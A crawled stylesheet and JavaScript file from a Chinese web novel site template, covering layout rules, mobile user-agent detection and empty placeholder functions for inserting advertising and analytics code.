._17mb_U .ptitle{padding:10px;background:#2C3E50;color:#fff;border-radius:3px 3px 0px 0px;}
._17mb_U .puser{background:#eee; line-height:50px;}
._17mb_U .puser .s1{float:left;display:block;width:36%;margin:0px 2%; text-align:right;height:50px; overflow:hidden;}
._17mb_U .puser .s2{float:left;display:block;width:60%; text-align:left;height:50px; overflow:hidden;}
._17mb_U .pcon{ background:#eee;}
._17mb_U .caption{height:30px; line-height:30px;border-bottom:1px solid #ddd;padding:0px 10px; overflow:hidden}
._17mb_U .bookcon{width:98%;height:30px; line-height:30px;margin:0px 1%;}
._17mb_U .bookcon td{border-bottom:1px solid #ddd;}
._17mb_U .bookcon p{height:30px; line-height:30px; overflow:hidden;}
._17mb_U .bookcon .num{width:4%;}
._17mb_U .bookcon .articlename{width:28%;}
._17mb_U .bookcon .lastchapter{width:30%;}
._17mb_U .bookcon .bookmark{width:30%;}
._17mb_U .bookcon .action{width:8%;}
._17mb_U .bookbtn{padding:10px;border-bottom:1px solid #ddd;overflow:hidden}
.chaptera div{float:left;width:33%; text-align:center;}
.btn-lg{background:#2C3E50} 

.jc-book{
    white-space: nowrap;
    overflow: hidden;
    padding-bottom: 10px;
    background-color: transparent;
    border-left: none;
    border-top:none;
    border-right: none;
}
.nowrap {
    white-space: nowrap;
    word-break: keep-all;
    overflow: hidden;
}

.pager li>a, .pager li>span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #2C3E50; 
    border:none; 
    border-radius: 15px;
}
.pager li>a:hover{
    background-color: #34495E;
}
.footer {
    background: #2c3e50;
    color: #fff;
    padding:10px 0 10px 0;
    font-size:12px;
    margin:15px 0 0 0;
}
.chapter {font-size:13px;}
.book-ext-info {padding:10px 0 5px 20px;font-size:11px;}
.content-body {line-height: 28px;font-size:16px;padding:20px;word-break: break-all;}
.content-ext .almb3 {float:left;}
.content-ext p{
	text-indent: 2em;
    line-height: 1.8em;
    margin: .8em 0;
    text-align: justify;
    overflow: hidden;
}
.navbar-btn {
    background-color: #f8f8f8;
    border-color: #e7e7e7;
}
.lbxxyx_s {display: block;background: #fff;border-top: 1px dashed #2c3e50;height: 36px;line-height: 36px;text-align: center;color: #2c3e50;font-size: 14px;cursor: pointer;}#newlist {float: none;background: #fff;font-size: 14px;overflow: hidden;}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.tolfa.net/static/blue/js/17mb.js
body_size: 513
content:
$(function(){
	$widthwindow = $(window).width();
	if($widthwindow < 750){
		$(".list-charts li").width($widthwindow-60);
		$("#_17mb_ph .author,#_17mb_ph .lastchapter,#_17mb_ph .visit,#_17mb_ph .fullflag").hide(300);
		$("#_17mb_ph .articlename").width("70%");
		$("#_17mb_ph .lastupdate").width("30%");
		$("#bookcon .lastchapter,#booklast").hide(300);
		$(".navbar-nav li").css({"display":"block","float":"left"});
		$(".myinfo,.bookcase").width("50%").height(60);
		$("#navbar .bookcase").css("top","0px");
		$(".dropdown-menu a").css("color","#fff");
	}
	
})
var _mobile;
UA = navigator.userAgent.toLowerCase();
url = window.location;
url = url.toString();
if((UA.indexOf('iphone') != -1 || UA.indexOf('mobile') != -1 || UA.indexOf('android') != -1 || UA.indexOf('ipad') != -1 || UA.indexOf('windows ce') != -1 || UA.indexOf('ipod') != -1) && UA.indexOf('ipod') == -1) {
	_mobile = 1 ;$(function(){$("#gundong").hide()});
}
else{
	_mobile = null ;
}
//阅读页设置
//统计代码,PC+WAP
function _17mb_tj(){
	//请不要在这个地方添加类似 if(!_mobile) 代码
	document.write("<!--这里填写统计代码，PC和WAP使用一个统计代码即可-->");
}
//顶部广告（PC）
function _17mb_pctop(){
	if(!_mobile)
	document.write("<!--这里填写PC顶部广告代码-->");
}
//中部广告（PC）
function _17mb_pcmiddle(){
	if(!_mobile)
	document.write("<!--这里填写PC中部广告代码-->");
}
//底部广告（PC）
function _17mb_pcbottom(){
	if(!_mobile)
	document.write("<!--这里填写PC底部广告代码-->");
}
//对联广告(PC)
function _17mb_pcduilian(){
	if(!_mobile)
	document.write("<!--这里填写PC对联广告-->");
}
//PC章节页方形广告1
function _17mb_chapter1(){
	if(!_mobile)
	document.write("<!--这里填写PC章节页方形广告1-->");
}
//PC章节页方形广告2
function _17mb_chapter2(){
	if(!_mobile)
	document.write("<!--这里填写PC章节页方形广告2-->");
}
//PC章节页方形广告3
function _17mb_chapter3(){
	if(!_mobile)
	document.write("<!--这里填写PC章节页方形广告3-->");
}
//顶部广告（WAP）
function _17mb_waptop(){
	if(_mobile)
	document.write("<!--这里填写WAP顶部广告代码-->");
}
//中部广告（WAP）
function _17mb_wapmiddle(){
	if(_mobile)
	document.write("<!--这里填写WAP中部广告代码-->");
}
//底部广告（WAP）
function _17mb_wapbottom(){
	if(_mobile)
	document.write("<!--这里填写WAP底部广告代码-->");
}